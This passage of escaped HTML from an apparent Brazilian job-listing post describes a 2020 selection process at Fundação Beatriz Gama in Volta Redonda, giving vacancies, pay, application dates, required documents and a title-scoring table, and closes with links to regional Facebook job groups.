list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMotorista\u0026nbsp;CNH D\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEnsino fundamental completo experiência mínima de um ano na função\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEducador\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E10\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEnsino médio completo\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAssistente Social\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEnsino superior completo\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ENutricionista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEnsino superior completo\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Evencimento \u003C\/span\u003E\u003C\/b\u003Epara \u003Cu\u003Etodas as funções \u003C\/u\u003Eem disputa é de \u003Cu\u003ER$ 1.045,00\u003C\/u\u003E e a jornada de trabalho semanal será de 30 horas para as vagas de nível superior e de 40 horas para as demais vagas. Além do vencimento indicado, haverá mais \u003Cu\u003ER$ 200,00 referentes à gratificação social e R$ 250,00 de auxílio-alimentação.\u003C\/u\u003E Os \u003Cu\u003Ecargos de nível superior terão acréscimo de 15%\u003C\/u\u003E sobre o vencimento básico.\u003C\/div\u003E\n\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\n\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EInscrições\u003C\/span\u003E\u003C\/b\u003E na FBG: até \u003Cu\u003E25 de maio de 2020\u003C\/u\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nCaso pretenda concorrer a uma das vagas fique atento, pois o \u003Cu\u003Eprazo de inscrição já está aberto e segue até o dia 25 de maio de 2020\u003C\/u\u003E. Os interessados deverão comparecer com a ficha de inscrição preenchida (disponível no Anexo II do edital e também fornecida no local), das 08h às 11h30 e das 13h15 às 16h30, na Sede da Fundação Beatriz Gama (FBG), que fica localizada na Rua Engenheiro Francisco Saboia Barbosa Filho, nº 3000, Sítio dos Carvalhos, bairro Retiro, em Volta Redonda - RJ.\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nAlém do formulário preenchido, o \u003Cu\u003Ecandidato deverá apresentar a seguinte documentação\u003C\/u\u003E:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCurrículo com todas as informações detalhadas, incluindo escolaridade, cursos realizados e experiência profissional, além de todos os certificados\/comprovantes das informações prestadas;\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\nLaudo médico, caso concorra às vagas destinadas a pessoas com deficiência (PCD);\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\nCópia do RG e CPF. \u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\n\u003Cb\u003EEtapas da seleção\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nO \u003Cu\u003Eprocesso seletivo FBG será composto\u003C\/u\u003E por prova de títulos, etapa de caráter eliminatório e classificatório. Além disso, conforme consta nos requisitos da função de Auxiliar de Serviços Gerais Masculino, será exigida prova prática.\u003C\/div\u003E\n\u003Cbr \/\u003EOs critérios de pontuação da prova de títulos são os seguintes:\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ETítulo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003EPontos por título\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003EPontuação máxima\u003C\/th\u003E\u003C\/tr\u003E\n\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EExperiência profissional na área do cargo em disputa\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E0,5 pontos a cada seis meses completos\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E5 pontos\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EExperiência profissional no serviço público na área do cargo em disputa\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E0,5 pontos a cada seis meses completos\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E5 pontos\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECursos de capacitação ou atualização na área com carga horária de 15 a 90 horas\/aula\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E0,5 pontos\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E3 pontos\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECursos de capacitação ou atualização na área com carga horária de 91 a 360 horas\/aula\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1,0 ponto\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E4 pontos\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECurso de pós-graduação em nível de especialização\u0026nbsp;\u003Cem style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Elato sensu\u003C\/em\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E5,0 pontos\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E10 pontos\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECurso de mestrado na área do cargo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E10,0 pontos\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E10 pontos\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECurso de doutorado na área do cargo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E15,0 pontos\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E15 pontos\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAprovação em concurso público ou processo seletivo na área do cargo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2,0 pontos\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E4 pontos\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEntrevista com o gestor da área (avaliação de conhecimentos específicos)\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E10,0 pontos\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E10 pontos\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cb\u003EMais informações\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nO \u003Cu\u003Eprazo de validade do processo seletivo será de 12 meses,\u003C\/u\u003E a contar da data de publicação do seu resultado e poderá haver prorrogação por igual período. Demais informações deverão ser conferidas no \u003Ca href=\"http:\/\/www2.voltaredonda.rj.gov.br\/concursopublico\/\"\u003Eedital do processo seletivo FBG\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EA FBG - Fundação Beatriz Gama\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA FBG é uma instituição que \u003Cu\u003Eacolhe crianças e adolescentes com idade inferior 18 anos e que estejam em situação de risco social,\u003C\/u\u003E devido a abandonos, maus tratos, abusos, situação de rua, entre outros. Esse acolhimento ocorre por meio do Juizado da Infância e Juventude e do Idoso e Conselho Tutelar.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\nDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/fbg.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: 